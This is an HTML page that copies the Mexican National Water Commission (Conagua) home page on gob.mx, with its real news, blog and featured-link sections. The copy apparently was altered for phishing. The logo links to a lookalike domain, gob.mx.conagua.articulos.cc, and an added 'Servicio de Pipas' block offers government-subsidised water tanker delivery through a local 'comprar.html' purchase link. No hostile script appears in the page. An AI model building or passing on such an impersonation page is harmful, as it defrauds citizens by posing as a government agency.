



==== index.html @ 9be100cd "Add files via upload" ====
<!DOCTYPE html>
<html class='no-js' lang='es'>
<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
    <title>Comisión Nacional del Agua | Gobierno | gob.mx</title>
  <meta charset='UTF-8'>
  <meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="theme-color" content="#393C3E">
  <meta content="authenticity_token" name="csrf-param" />
  <meta content="kQiVNRZqOsVtgXX9VZshOzyZEbxsv2vap3fLgsyMY+8=" name="csrf-token" />
  <link href='#' rel='stylesheet' type='text/css'>
  <link data-turbolinks-track="true" href="cms/assets/application.css" media="all" rel="stylesheet" />
  <link data-turbolinks-track="true" href="https://fonts.googleapis.com/" media="all" rel="preconnect" />
  <link data-turbolinks-track="true" href="https://fonts.googleapis.com/css?family=Open+Sans:400,700,600,300" media="all" rel="stylesheet" />
  <link data-turbolinks-track="true" href="https://fonts.googleapis.com/css2?family=Noto+Sans:ital,wght@0,100..900;1,100..900&amp;display=swap" media="all" rel="stylesheet" />
  <script type = "text/javascript"> 
  var rails_env_prod = true; </script>
  <script src="cms/assets/application.js"></script>
<body>




  <header>
    <nav class="navbar navbar-inverse  navbar-fixed-top">
      <div class="container">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-target="#navbarMainCollapse" data-toggle="collapse">
            <span class="sr-only">Interruptor de Navegación</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
          <a href="https://www.gob.mx.conagua.articulos.cc/suministro/index.html" style="padding: 1px 3px 3px 3px;" class="navbar-brand " title="Ir a la página inicial">
            <div class="logo-main"></div>
          </a>
        </div>
        <div id="navbarMainCollapse" class="collapse navbar-collapse nav-padding">
          <ul class="nav navbar-nav navbar-right">
           <li><a href="https://www.gob.mx/tramites" title="Trámites">Trámites </a></li>
            <li><a href="https://www.gob.mx/gobierno" title="Gobierno">Gobierno</a></li>
              
                </li>
            <li>
                </li>
          </ul>
        </div>
      </div>
    </nav>
  </header>




<main class="home">
    <h1 class="sr-only">Sitio de Comisión Nacional del Agua</h1>
    <div class="paginated">
    <script src="cms/assets/level_jump.js"></script><section>
<nav class=" navbar-inverse sub-navbar fixed-top" >
  <div class="container">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#subenlaces">
        <span class="sr-only">Interruptor de Navegación</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="link-name" href="conaguaace1.html?tab="></a>
    </div>
    <div class="collapse navbar-collapse" id="subenlaces">
      <ul class="nav subnav navbar-nav navbar-right">
              
    <li class="landing-btn">
                    <a href='#956'>
                Comunicados            </a>
            </li>
    <li class="landing-btn">
                    <a href='#953'>
                Lo más destacado            </a>
            </li>
    <li class="landing-btn">
                    <a href='#959'>
                Documentos            </a>
            </li>
    <li class="landing-btn">
                    <a href='#957'>
                Acciones y programas            </a>
            </li>

    <li class="landing-btn">
                    <a href='#15226'>
                Blog            </a>
            </li>
    <li class="landing-btn">
                    <a href='https://app.conagua.gob.mx/protecciondatospersonales/Contenido.aspx?n1=11&amp;n2=212'>
                Datos Personales            </a>
            </li>
    <li class="landing-btn">
                    <a href='https://app.conagua.gob.mx/transparencia/Contenido.aspx?n1=8'>
                Transparencia            </a>
            </li>
      </ul>
    </div>
  </div>
</nav>
<style>
  .flag-banner {
  top: 45px  !important;
  }
</style>
        <section class="section section-intro flag-banner-principal main-banner" >
  <div id="videoContainer" class="video-container" style="position: absolute; top: 0;display: none"></div>
<div class="container">
  <div class="section-intro__content" style="color: transparent;">
    <h1>-</h1>
    <p class="text-border">-</p>
  </div>
</div>

</section>

<style>
    @media only screen and (max-width: 320px) and (min-width: 0px){
        .flag-banner-principal {
            min-height: 300px;
            background: transparent url('cms/uploads/identity/image/48005/mobile_background_Icono_150_movil.jpg') no-repeat center top;
            background-size: cover; top:0;
            margin-bottom: 30px !important;
        }
        .flag-banner-global {
            min-height: 200px;
            background: transparent url('') no-repeat center top;
            background-size: 100% auto;
            top:0;
            margin-bottom: 10px !important;
        }
    }
    /* Small devices such as large phones (640px and up) */
    @media only screen and (max-width: 640px) and (min-width: 321px){
        .flag-banner-principal {
            min-height: 300px;
            background: transparent url('cms/uploads/identity/image/48005/mobile_background_Icono_150_movil.jpg') no-repeat center top;
            background-size: cover; top:0;
            margin-bottom: 30px !important;
        }
        .flag-banner-global {
            min-height: 250px;
            background: transparent url('') no-repeat center top;
            background-size: 100% auto;
            top:0;
            margin-bottom: 10px !important;
        }
}

/* Medium devices such as tablets (768px and up) */
    @media only screen and (max-width: 768px) and (min-width: 641px){
        .flag-banner-global {
            margin-bottom: 30px !important;
            background: transparent url('') no-repeat center top;
            margin-bottom: 30px !important;
            min-height: 150px;
            background-size: 100%;
        }

        .flag-banner-principal{
            min-height: 350px;
            background: transparent url('cms/uploads/identity/image/46949/background_Conagua_header_150.jpg') no-repeat center top;
            background-size: cover; top:0;
            margin-bottom: 30px !important;
        }
    }

    /* Large devices such as laptops (1024px and up) */
    @media only screen and (max-width: 1024px) and (min-width: 769px){
        .flag-banner-global {
            margin-bottom: 0px !important;
            background: transparent url('') no-repeat center top;
            min-height: 200px;
            background-size: 100%; top:0;
        }
        .flag-banner-principal {
            min-height: 350px;
            background: transparent url('cms/uploads/identity/image/46949/background_Conagua_header_150.jpg') no-repeat center top;
            background-size: cover; top:0;
            margin-bottom: 30px !important;
        }
    }

    /* Largest devices such as desktops (1280px and up) */
    @media only screen and (max-width: 1440px) and (min-width: 1025px){
        .flag-banner-global {
            min-height:  300px;
            margin-bottom: 30px !important;
            background-size: 100% 100% !important;
            background: transparent url('') no-repeat center top;
        }
        .flag-banner-principal {
            min-height: 350px;
            background: transparent url('cms/uploads/identity/image/46949/background_Conagua_header_150.jpg') no-repeat center top;
            background-size: cover;
            margin-bottom: 30px !important;
        }
    }
    /* Largest devices such as desktops (1280px and up) */
    @media only screen and (max-width: 4500px) and (min-width: 1441px){
        .flag-banner-global {
            min-height:  350px;
            margin-bottom: 30px !important;
            background-size: contain !important;
            background: transparent url('') no-repeat center top;
        }
        .flag-banner-principal {
            min-height: 350px;
            background: transparent url('cms/uploads/identity/image/46949/background_Conagua_header_150.jpg') no-repeat center top;
            background-size: cover;
            margin-bottom: 30px !important;
        }
    }
</style>
<link href="cms/assets/responsiveslides.css" media="screen" rel="stylesheet" />
<script src="cms/assets/responsiveslides.js"></script>


<span id="15226" class="anchor"></span>

<section class="section blog">
  <div class="container">
    <h3 style="font-size: 28px; margin-bottom: 10px;">   Servicio de Pipas    </h3>
    <hr class="red">
     <!-- Producto 2 -->
         <div class="acess_hover">
              <div class="row">
            <div class="col-md-8 bottom-buffer">
    <a href="comprar.html" style="font-size: 18px;"><img alt="Imagen" class="img img-responsive" src="1.jpeg" title="Foros Transformando el Régimen del Agua en México."></a>  </div>
  <div class="col-md-4">
<article class="post-article first bottom-buffer">
      <time date="2025-04-09 00:01:00">
        miércoles, 21 de Mayo de 2025        <span class="sr-only">Fecha de publicación</span>
      </time>
      <a href="comprar.html" style="font-size: 18px;">        <h3 style="font-size: 28px; margin-bottom: 10px;">Servicio de suministro de agua, bajo solicitud, con subsidio Gubernamental para la población en general </h3>
      </a><a href="comprar.html" style="font-size: 18px;">        <p style="font-size: 19px; margin-bottom: 20px;">                                                                                                                                                                                        </p>
      </a><a class="small-link" href="comprar.html" style="font-size: 23px;">Solicitar pipa</a>      <hr>
    </article>
  </div>

 
</section>



<section>
 
    <div id="banner-fade-15447" class="container">
      <ul style="height:100%;!important;" class="rslides" id = 'sliderMain-15447'>
                  <li>
                            <div class="section"  data-type="background" id-identity="48286" style="cursor:pointer;  max-height: 350px; background-size: cover; height: 100%; width: 100%; text-align: center;"
                     onclick="location.href='https://www.gob.mx/conagua/articulos/bobok-el-sapo-que-salvo-a-los-pueblos-yaquis-de-la-sequia-398726.html'">
                  <img class=" img-responsive" src="cms/uploads/identity/image/48286/Relatos_del_agua_Bobok_banner.jpg" style=" background-size: cover;  max-height: 350px; height: auto; width: 100%; text-align: center;">
                  <div class="container" style="position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%);">
                                        </div>
                </div>
                      </li>
                  <li>
                            <div class="section"  data-type="background" id-identity="48274" style="cursor:pointer;  max-height: 350px; background-size: cover; height: 100%; width: 100%; text-align: center;"
                     onclick="location.href='https://www.gob.mx/conagua/articulos/ciclones-tropicales-398569.html'">
                  <img class=" img-responsive" src="cms/uploads/identity/image/48274/Banner-1140X299-21-mayo.jpg" style=" background-size: cover;  max-height: 350px; height: auto; width: 100%; text-align: center;">
                  <div class="container" style="position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%);">
                                        </div>
                </div>
                      </li>
                  <li>
                            <div class="section"  data-type="background" id-identity="48248" style="cursor:pointer;  max-height: 350px; background-size: cover; height: 100%; width: 100%; text-align: center;"
                     onclick="location.href='https://www.gob.mx/conagua/articulos/ciclones-tropicales-y-sus-efectos.html'">
                  <img class=" img-responsive" src="cms/uploads/identity/image/48248/Banner-1140X299-19-mayo.jpg" style=" background-size: cover;  max-height: 350px; height: auto; width: 100%; text-align: center;">
                  <div class="container" style="position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%);">
                                        </div>
                </div>
                      </li>
                  <li>
                            <div class="section"  data-type="background" id-identity="48232" style="cursor:pointer;  max-height: 350px; background-size: cover; height: 100%; width: 100%; text-align: center;"
                     onclick="location.href='https://www.gob.mx/conagua/articulos/que-es-un-ciclon-tropical-3980543871.html?idiom=es'">
                  <img class=" img-responsive" src="cms/uploads/identity/image/48232/Banner-1140X299-16-mayo.jpg" style=" background-size: cover;  max-height: 350px; height: auto; width: 100%; text-align: center;">
                  <div class="container" style="position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%);">
                                        </div>
                </div>
                      </li>
                  <li>
                            <div class="section"  data-type="background" id-identity="47985" style="cursor:pointer;  max-height: 350px; background-size: cover; height: 100%; width: 100%; text-align: center;"
                     onclick="location.href='https://www.gob.mx/conagua/articulos/avances-del-programa-nacional-de-tecnificacion-de-riego3871.html?idiom=es'">
                  <img class=" img-responsive" src="cms/uploads/identity/image/47985/Banner-1140X299-23-abril.jpg" style=" background-size: cover;  max-height: 350px; height: auto; width: 100%; text-align: center;">
                  <div class="container" style="position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%);">
                                        </div>
                </div>
                      </li>
              </ul>
</div>
</section>
<script>
    $(function () { 
   // Slideshow 1
      $("#sliderMain-"+15447).responsiveSlides({
        auto: true,
        pager: true,
        nav: true,
        speed: 30,
        timeout: 4000,
        maxwidth: 1200,
        maxheight: 350,
        namespace: "centered-btns"
      });
    });
</script>

</main>













    
<section class="section blog">
  <div class="container">
    <h3 style="font-size: 28px; margin-bottom: 10px;">   Blog    </h3>
    <hr class="red">

    <div class="acess_hover">
              <div class="row">
            <div class="col-md-8 bottom-buffer">
    <a href="https://www.gob.mx/conagua/articulos/transformando-el-regimen-del-agua-en-mexico-387958?idiom=es" style="font-size: 18px;"><img alt="Imagen: Transformando el Régimen del Agua en México
Convocatoria pública para participar en los &quot;Foros de discusión&quot;" class="img img-responsive" src="https://www.gob.mx/cms/uploads/article/main_image/152820/highlight_Banner-720X376-Foros.jpg" title="Foros Transformando el Régimen del Agua en México."></a>  </div>
  <div class="col-md-4">
    <article class="post-article first bottom-buffer">
      <time date="2025-04-09 00:01:00">
        miércoles, 09 de abril de 2025        <span class="sr-only">Fecha de publicación</span>
      </time>
      <a href="https://www.gob.mx/conagua/articulos/transformando-el-regimen-del-agua-en-mexico-387958?idiom=es" style="font-size: 18px;">        <h3 style="font-size: 28px; margin-bottom: 10px;">Foros Transformando el Régimen del Agua en México, hacia una Ley General de Aguas y la Reforma a la Ley de Aguas Nacionales</h3>
      </a><a href="https://www.gob.mx/conagua/articulos/transformando-el-regimen-del-agua-en-mexico-387958?idiom=es" style="font-size: 18px;">        <p style="font-size: 19px; margin-bottom: 20px;">
          Conagua                                                                                                                                                                                                   </p>
      </a><a class="small-link" href="https://www.gob.mx/conagua/articulos/transformando-el-regimen-del-agua-en-mexico-387958?idiom=es" style="font-size: 13px;">Continuar leyendo</a>      <hr>
    </article>
  </div>
        </div>
            <div class="row">
            <div class="col-md-4 col-xs-12 col-ms-12">
      <article class="post">
        <div class="guard-of">
          <a href="https://www.gob.mx/conagua/articulos/bobok-el-sapo-que-salvo-a-los-pueblos-yaquis-de-la-sequia-398726?idiom=es" style="font-size: 18px;"><img alt="Bobok, el sapo que salvó a los pueblos yaquis de la sequía." class="img img-responsive" src="https://www.gob.mx/cms/uploads/article/main_image/156223/cover_Relatos_del_agua_Bobok.jpeg" title="Bobok, el sapo que salvó a los pueblos yaquis de la sequía"></a>        </div>
        <time datetime="2025-05-22 17:50:00">
          22 de mayo de 2025          <span class="sr-only">Fecha de publicación</span>
        </time>
        <h4 style="font-size: 18px; margin-bottom: 25px;">
          <a href="https://www.gob.mx/conagua/articulos/bobok-el-sapo-que-salvo-a-los-pueblos-yaquis-de-la-sequia-398726?idiom=es" style="font-size: 19px;">Bobok, el sapo que salvó a los pueblos yaquis de la sequía</a></h4><a href="https://www.gob.mx/conagua/articulos/bobok-el-sapo-que-salvo-a-los-pueblos-yaquis-de-la-sequia-398726?idiom=es" style="font-size: 18px;">
          </a><a aria-label="Bobok, el sapo que salvó a los pueblos yaquis de la sequía" class="small-link" href="https://www.gob.mx/conagua/articulos/bobok-el-sapo-que-salvo-a-los-pueblos-yaquis-de-la-sequia-398726?idiom=es" style="font-size: 13px;">Continuar leyendo</a>      </article>
    </div>
      <div class="col-md-4 col-xs-12 col-ms-12">
      <article class="post">
        <div class="guard-of">
          <a href="https://www.gob.mx/conagua/articulos/reuso-del-agua-en-la-industria?idiom=es" style="font-size: 18px;"><img alt="Infografía sobre el reciclaje del agua en la industria." class="img img-responsive" src="https://www.gob.mx/cms/uploads/article/main_image/156215/cover_Banners-350X220-22-mayo.jpg" title="¡Al reutilizar el agua, contribuyes al cuidado del medio ambiente!"></a>        </div>
        <time datetime="2025-05-22 16:42:00">
          22 de mayo de 2025          <span class="sr-only">Fecha de publicación</span>
        </time>
        <h4 style="font-size: 18px; margin-bottom: 25px;">
          <a href="https://www.gob.mx/conagua/articulos/reuso-del-agua-en-la-industria?idiom=es" style="font-size: 19px;">Reúso del agua en la industria</a></h4><a href="https://www.gob.mx/conagua/articulos/reuso-del-agua-en-la-industria?idiom=es" style="font-size: 18px;">
          </a><a aria-label="Reúso del agua en la industria" class="small-link" href="https://www.gob.mx/conagua/articulos/reuso-del-agua-en-la-industria?idiom=es" style="font-size: 13px;">Continuar leyendo</a>      </article>
    </div>
      <div class="col-md-4 col-xs-12 col-ms-12">
      <article class="post">
        <div class="guard-of">
          <a href="https://www.gob.mx/conagua/articulos/pronostico-meteorologico-2025?idiom=es" style="font-size: 18px;"><img alt="Infografía del pronóstico del tiempo.
" class="img img-responsive" src="https://www.gob.mx/cms/uploads/article/main_image/152541/cover_350x220.jpeg" title="Servicio Meteorológico Nacional"></a>        </div>
        <time datetime="2025-05-22 00:02:00">
          22 de mayo de 2025          <span class="sr-only">Fecha de publicación</span>
        </time>
        <h4 style="font-size: 18px; margin-bottom: 25px;">
          <a href="https://www.gob.mx/conagua/articulos/pronostico-meteorologico-2025?idiom=es" style="font-size: 19px;">Pronóstico Meteorológico 2025</a></h4><a href="https://www.gob.mx/conagua/articulos/pronostico-meteorologico-2025?idiom=es" style="font-size: 18px;">
          </a><a aria-label="Pronóstico Meteorológico 2025" class="small-link" href="https://www.gob.mx/conagua/articulos/pronostico-meteorologico-2025?idiom=es" style="font-size: 13px;">Continuar leyendo</a>      </article>
    </div>
        </div>
    </div>
          <div class="col-md-12 clearfix small-top-buffer">
        <a class="pull-right small-link" href="https://www.gob.mx/conagua/archivo/articulos?idiom=es&amp;&amp;filter_origin=archive" title="Ver historial de artículos" style="font-size: 13px;">Ver historial  </a>      </div>
      </div>
</section>



<span class="anchor" id="Ligas de interes"></span>
<span class="anchor" id="953"></span>

<section id="953" style="" class="structure dependency list-article slider_articles">
  <div class="container">
    <div class="bottom-buffer">
      <h3 style="font-size: 28px; margin-bottom: 10px;">
          Lo más destacado      </h3>
      <hr class="red">
    </div>
    <div class="slider-articles" id="sliderArticles">
      
    <div class="flex-viewport" style="overflow: hidden; position: relative;"><ul class="list-unstyled slides" style="width: 2200%; transition-duration: 0.6s; transform: translate3d(-1170px, 0px, 0px);">
                <li class="card" data-thumb-alt="" style="width: 360px; margin-right: 30px; float: left; display: block; font-size: 18px;">

            <article class="slider_articles--item">
              <header>
                <figure>
                    <img alt="" class="img-responsive img-outstanding" src="https://www.gob.mx/cms/uploads/image/file/958997/outstanding_Premio_Conagua.jpeg" style="width: 100%;" draggable="false">                </figure>
              </header>
              <main>
                <h3 style="color: rgb(85, 85, 85); font-size: 22px; margin-bottom: 10px;">Premio Nacional Juvenil del Agua 2025</h3>

              </main>
              <footer class="text-center">
                <a href="https://premiojuvenildelagua.cershi.org/" target="_blank" style="font-size: 19px;">                <button>Ir al sitio <span class="icon-arrow" aria-hidden="true"></span></button>
                </a>              </footer>
            </article>

        </li>
                <li class="card" data-thumb-alt="" style="width: 360px; margin-right: 30px; float: left; display: block; font-size: 18px;">

            <article class="slider_articles--item">
              <header>
                <figure>
                    <img alt="" class="img-responsive img-outstanding" src="https://www.gob.mx/cms/uploads/image/file/948203/outstanding_6a784349-1d88-4bda-b600-d2ed2ef5911c.jpeg" style="width: 100%;" draggable="false">                </figure>
              </header>
              <main>
                <h3 style="color: rgb(85, 85, 85); font-size: 22px; margin-bottom: 10px;">Pronóstico Meteorológico </h3>

              </main>
              <footer class="text-center">
                <a href="https://www.gob.mx/conagua/documentos/pronostico-meteorologico-graficos-2025" target="_self" style="font-size: 19px;">                <button>Ir al sitio <span class="icon-arrow" aria-hidden="true"></span></button>
                </a>              </footer>
            </article>

        </li>
                <li class="card" data-thumb-alt="" style="width: 360px; margin-right: 30px; float: left; display: block; font-size: 18px;">

            <article class="slider_articles--item">
              <header>
                <figure>
                    <img alt="" class="img-responsive img-outstanding" src="https://www.gob.mx/cms/uploads/image/file/947003/outstanding_Acuerdo_Nacional_por_el_Agua.jpg" style="width: 100%;" draggable="false">                </figure>
              </header>
              <main>
                <h3 style="color: rgb(85, 85, 85); font-size: 22px; margin-bottom: 10px;">Publicación en el DOF Acuerdo Nacional por el Derecho Humano al Agua y la Sustentabilidad</h3>

              </main>
              <footer class="text-center">
                <a href="https://www.dof.gob.mx/nota_detalle.php?codigo=5745669&amp;fecha=19/12/2024#gsc.tab=0" target="_blank" style="font-size: 19px;">                <button>Ir al sitio <span class="icon-arrow" aria-hidden="true"></span></button>
                </a>              </footer>
            </article>

        </li>
                <li class="card" data-thumb-alt="" style="width: 360px; margin-right: 30px; float: left; display: block; font-size: 18px;">

            <article class="slider_articles--item">
              <header>
                <figure>
                    <img alt="" class="img-responsive img-outstanding" src="https://www.gob.mx/cms/uploads/image/file/242255/outstanding_Banner_SMN_324X234-01.jpg" style="width: 100%;" draggable="false">                </figure>
              </header>
              <main>
                <h3 style="color: rgb(85, 85, 85); font-size: 22px; margin-bottom: 10px;">Servicio Meteorológico Nacional</h3>

              </main>
              <footer class="text-center">
                <a href="http://www.gob.mx/conagua/documentos/avisos-meteorologicos?idiom=es" target="_self" style="font-size: 19px;">                <button>Ir al sitio <span class="icon-arrow" aria-hidden="true"></span></button>
                </a>              </footer>
            </article>

        </li>
                <li class="card" style="width: 360px; margin-right: 30px; float: left; display: block; font-size: 18px;">

            <article class="slider_articles--item">
              <header>
                <figure>
                    <img alt="" class="img-responsive img-outstanding" src="https://www.gob.mx/cms/uploads/image/file/544513/outstanding_SC135-650x380.jpg" style="width: 100%;" draggable="false">                </figure>
              </header>
              <main>
                <h3 style="color: rgb(85, 85, 85); font-size: 22px; margin-bottom: 10px;">Revista digital Somos Conagua</h3>

              </main>
              <footer class="text-center">
                <a href="https://www.gob.mx/conagua/documentos/boletin-somos-conagua" target="_blank" style="font-size: 19px;">                <button>Ir al sitio <span class="icon-arrow" aria-hidden="true"></span></button>
                </a>              </footer>
            </article>

        </li>
                <li class="card" style="width: 360px; margin-right: 30px; float: left; display: block; font-size: 18px;">

            <article class="slider_articles--item">
              <header>
                <figure>
                    <img alt="" class="img-responsive img-outstanding" src="https://www.gob.mx/cms/uploads/image/file/254869/outstanding_BANNER_PUBLICACIONES.jpg" style="width: 100%;" draggable="false">                </figure>
              </header>
              <main>
                <h3 style="color: rgb(85, 85, 85); font-size: 22px; margin-bottom: 10px;">Publicaciones de la Comisión Nacional del Agua</h3>

              </main>
              <footer class="text-center">
                <a href="http://www.gob.mx/conagua/acciones-y-programas/publicaciones-de-la-comision-nacional-del-agua" target="_blank" style="font-size: 19px;">                <button>Ir al sitio <span class="icon-arrow" aria-hidden="true"></span></button>
                </a>              </footer>
            </article>

        </li>
                <li class="card" style="width: 360px; margin-right: 30px; float: left; display: block; font-size: 18px;">

            <article class="slider_articles--item">
              <header>
                <figure>
                    <img alt="" class="img-responsive img-outstanding" src="https://www.gob.mx/cms/uploads/image/file/425929/outstanding_MAPA_SINA.jpg" style="width: 100%;" draggable="false">                </figure>
              </header>
              <main>
                <h3 style="color: rgb(85, 85, 85); font-size: 22px; margin-bottom: 10px;">Sistema Nacional de Información del Agua (Principales Presas de México)</h3>

              </main>
              <footer class="text-center">
                <a href=" https://sinav30.conagua.gob.mx:8080/Presas/" target="_blank" style="font-size: 19px;">                <button>Ir al sitio <span class="icon-arrow" aria-hidden="true"></span></button>
                </a>              </footer>
            </article>

        </li>
                <li class="card" style="width: 360px; margin-right: 30px; float: left; display: block; font-size: 18px;">

            <article class="slider_articles--item">
              <header>
                <figure>
                    <img alt="" class="img-responsive img-outstanding" src="https://www.gob.mx/cms/uploads/image/file/825539/outstanding_SINA.jpg" style="width: 100%;" draggable="false">                </figure>
              </header>
              <main>
                <h3 style="color: rgb(85, 85, 85); font-size: 22px; margin-bottom: 10px;">Sistema Nacional de Información del Agua (SINA)</h3>

              </main>
              <footer class="text-center">
                <a href="https://sinav30.conagua.gob.mx:8080/" target="_blank" style="font-size: 19px;">                <button>Ir al sitio <span class="icon-arrow" aria-hidden="true"></span></button>
                </a>              </footer>
            </article>

        </li>
                <li class="card" style="width: 360px; margin-right: 30px; float: left; display: block; font-size: 18px;">

            <article class="slider_articles--item">
              <header>
                <figure>
                    <img alt="" class="img-responsive img-outstanding" src="https://www.gob.mx/cms/uploads/image/file/731063/outstanding_CERSHI_UNESCO_320X260_px.jpg" style="width: 100%;" draggable="false">                </figure>
              </header>
              <main>
                <h3 style="color: rgb(85, 85, 85); font-size: 22px; margin-bottom: 10px;">Centro Regional de Seguridad Hídrica (CERSHI).</h3>

              </main>
              <footer class="text-center">
                <a href="https://www.cershi.org/es/" target="_blank" style="font-size: 19px;">                <button>Ir al sitio <span class="icon-arrow" aria-hidden="true"></span></button>
                </a>              </footer>
            </article>

        </li>
                <li class="card" style="width: 360px; margin-right: 30px; float: left; display: block; font-size: 18px;">

            <article class="slider_articles--item">
              <header>
                <figure>
                    <img alt="" class="img-responsive img-outstanding" src="https://www.gob.mx/cms/uploads/image/file/603185/outstanding_WhatsApp_Image_2020-09-09_at_11.44.22_AM.jpeg" style="width: 100%;" draggable="false">                </figure>
              </header>
              <main>
                <h3 style="color: rgb(85, 85, 85); font-size: 22px; margin-bottom: 10px;">Plataforma Nacional de Transparencia</h3>

              </main>
              <footer class="text-center">
                <a href="https://www.plataformadetransparencia.org.mx/web/guest/inicio" target="_blank" style="font-size: 19px;">                <button>Ir al sitio <span class="icon-arrow" aria-hidden="true"></span></button>
                </a>              </footer>
            </article>

        </li>
                <li class="card" style="width: 360px; margin-right: 30px; float: left; display: block; font-size: 18px;">

            <article class="slider_articles--item">
              <header>
                <figure>
                    <img alt="" class="img-responsive img-outstanding" src="https://www.gob.mx/cms/uploads/image/file/630746/outstanding_OBLIGACIONES_CONAGUA.jpg" style="width: 100%;" draggable="false">                </figure>
              </header>
              <main>
                <h3 style="color: rgb(85, 85, 85); font-size: 22px; margin-bottom: 10px;">Obligaciones de Transparencia (Conagua)</h3>

              </main>
              <footer class="text-center">
                <a href="https://consultapublicamx.inai.org.mx/vut-web/?idSujetoObigadoParametro=94&amp;idEntidadParametro=33&amp;idSectorParametro=25" target="_self" style="font-size: 19px;">                <button>Ir al sitio <span class="icon-arrow" aria-hidden="true"></span></button>
                </a>              </footer>
            </article>

        </li>
              </ul></div><ol class="flex-control-nav flex-control-paging"><li style="font-size: 18px;"><a href="#" class="" style="font-size: 19px;">1</a></li><li style="font-size: 18px;"><a href="#" class="flex-active" style="font-size: 19px;">2</a></li><li style="font-size: 18px;"><a href="#" class="" style="font-size: 19px;">3</a></li><li style="font-size: 18px;"><a href="#" style="font-size: 19px;" class="">4</a></li></ol><ul class="flex-direction-nav"><li class="flex-nav-prev" style="font-size: 18px;"><a class="flex-prev" href="#" style="font-size: 19px;">Anterior</a></li><li class="flex-nav-next" style="font-size: 18px;"><a class="flex-next" href="#" style="font-size: 19px;">Siguiente</a></li></ul></div>
  </div>
</section>
<script type="text/javascript" async="">
      if( _.isFunction( $.flexslider )){
          // $('#sliderArticles').flexslider( {
          $('.slider-articles').flexslider({
            animation: "slide",
            animationLoop: true,
            prevText: "Anterior",
            nextText: "Siguiente",
            itemWidth: 360,
            itemMargin: 30,
            minItems: 1,
            maxItems: 3
          });
      }
</script>
<span id="956" class="anchor"></span>
<section class="press">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <h3 style="font-size: 28px; margin-bottom: 10px;">
                    Comunicados        </h3>
    <hr class="red">
          <div class="action_programs_container">
                  <div class="card col-md-4 col-xs-12 col-sm-6">
                    <div class="box">
        <article class="post">
          <h4 style="font-size: 18px; margin-bottom: 25px;">
            <a href="https://www.gob.mx/conagua/prensa/gobierno-de-mexico-estado-y-usuarios-entregan-apoyos-de-casi-170-mdp-para-fortalecer-al-agro-michoacano" style="font-size: 19px;">Gobierno de México, estado y usuarios entregan apoyos de casi 170 mdp para fortalecer al agro michoacano</a>       </h4>
          <p class="clearfix" style="font-size: 16px; margin-bottom: 15px;">
            <time datetime="2025-05-20 13:27:00">
              20 de mayo de 2025            </time>
                          <span class="tag-presses small">
            Comunicado            </span>
                      </p>
          <p style="font-size: 16px; margin-bottom: 15px;"><a href="https://www.gob.mx/conagua/prensa/gobierno-de-mexico-estado-y-usuarios-entregan-apoyos-de-casi-170-mdp-para-fortalecer-al-agro-michoacano" style="font-size: 17px;">“Esas inversiones van a ayudar a resolver grandes problemas para la gente. Y eso solo se hace trabajando en equipo, se hace teniendo objetivos comunes, pero, sobre todo, se hace pensando, como siempre, en la gente”: Efraín Morales</a></p>
        </article>
          </div>
       </div>
                  <div class="card col-md-4 col-xs-12 col-sm-6">
                    <div class="box">
        <article class="post">
          <h4 style="font-size: 18px; margin-bottom: 25px;">
            <a href="https://www.gob.mx/conagua/prensa/en-bcs-el-gobierno-de-mexico-fortalecera-los-servicios-de-agua-con-una-inversion-conjunta-durante-el-sexenio-de-cerca-de-2-mil-800-mdp" style="font-size: 19px;">En BCS, el Gobierno de México fortalecerá los servicios de agua con una inversión conjunta durante el sexenio de cerca de 2 mil 800 mdp</a>         </h4>
          <p class="clearfix" style="font-size: 16px; margin-bottom: 15px;">
            <time datetime="2025-05-18 15:11:00">
              18 de mayo de 2025            </time>
                          <span class="tag-presses small">
            Comunicado            </span>
                      </p>
          <p style="font-size: 16px; margin-bottom: 15px;"><a href="https://www.gob.mx/conagua/prensa/en-bcs-el-gobierno-de-mexico-fortalecera-los-servicios-de-agua-con-una-inversion-conjunta-durante-el-sexenio-de-cerca-de-2-mil-800-mdp" style="font-size: 17px;">El director general de la Conagua, Efraín Morales López, destacó que, en 2025, se llevarán a cabo 95 acciones, con más de mil 400 mdp, procedentes de la federación, el estado y los municipios.</a></p>
        </article>
          </div>
       </div>
                  <div class="card col-md-4 col-xs-12 col-sm-6">
                    <div class="box">
        <article class="post">
          <h4 style="font-size: 18px; margin-bottom: 25px;">
            <a href="https://www.gob.mx/conagua/prensa/clausura-gobierno-de-mexico-aprovechamiento-ilegal-de-aguas-nacionales-en-cuautitlan-izcalli-estado-de-mexico" style="font-size: 19px;">Clausura Gobierno de México aprovechamiento ilegal de aguas nacionales en Cuautitlán Izcalli, Estado de México</a>       </h4>
          <p class="clearfix" style="font-size: 16px; margin-bottom: 15px;">
            <time datetime="2025-05-16 18:46:00">
              16 de mayo de 2025            </time>
                          <span class="tag-presses small">
            Comunicado            </span>
                      </p>
          <p style="font-size: 16px; margin-bottom: 15px;"><a href="https://www.gob.mx/conagua/prensa/clausura-gobierno-de-mexico-aprovechamiento-ilegal-de-aguas-nacionales-en-cuautitlan-izcalli-estado-de-mexico" style="font-size: 17px;">Se identificó en flagrancia la extracción de aguas subterráneas del acuífero Cuautitlán-Pachuca, sin contar con el título de concesión correspondiente.</a></p>
        </article>
          </div>
       </div>
              </div>
          <div class="action_programs_container">
                  <div class="card col-md-4 col-xs-12 col-sm-6">
                    <div class="box">
        <article class="post">
          <h4 style="font-size: 18px; margin-bottom: 25px;">
            <a href="https://www.gob.mx/conagua/prensa/en-mayo-y-junio-se-preve-ligeramente-mas-lluvia-que-la-climatologia" style="font-size: 19px;">En mayo y junio se prevé ligeramente más lluvia que la climatología</a>        </h4>
          <p class="clearfix" style="font-size: 16px; margin-bottom: 15px;">
            <time datetime="2025-05-15 13:45:00">
              15 de mayo de 2025            </time>
                          <span class="tag-presses small">
            Comunicado            </span>
